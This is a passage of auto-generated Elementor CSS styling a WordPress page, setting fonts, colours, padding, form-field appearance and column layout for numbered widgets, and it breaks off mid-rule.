.elementor-element.elementor-element-c708c25{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-c708c25 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8cf7c24{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-462ab0c > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-065dd0e{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-478e78e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;line-height:36px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-family:var( --e-global-typography-9aa9dff-font-family ), Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:10px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message.elementor-message-success{color:var( --e-global-color-c940f27 );}.elementor-1948 .elementor-element.elementor-element-414771a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-6d5a8a3 img{border-radius:9px 9px 9px 9px;}.elementor-1948 .elementor-element.elementor-element-cfcacee{overflow:hidden;margin-top:0px;margin-bottom:120px;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 .elementor-repeater-item-7c3b70f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-e7c2e23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-e7c2e23.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-0225be6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon{font-size:184px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon svg{height:184px;}.elementor-1948 .elementor-element.elementor-element-15d622d .elementor-repeater-item-4802ba1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-815fbc0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column, .elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-206edc3{text-align:right;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809{text-align:right;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-55b363d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column, .elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column > .elementor-widget-wrap{height:264px;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-3032a78 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-e5a7962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-029b824 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c22ce64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c5dbd23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-ecec445 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-82ddcd5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2307d89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-cf6e3ed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 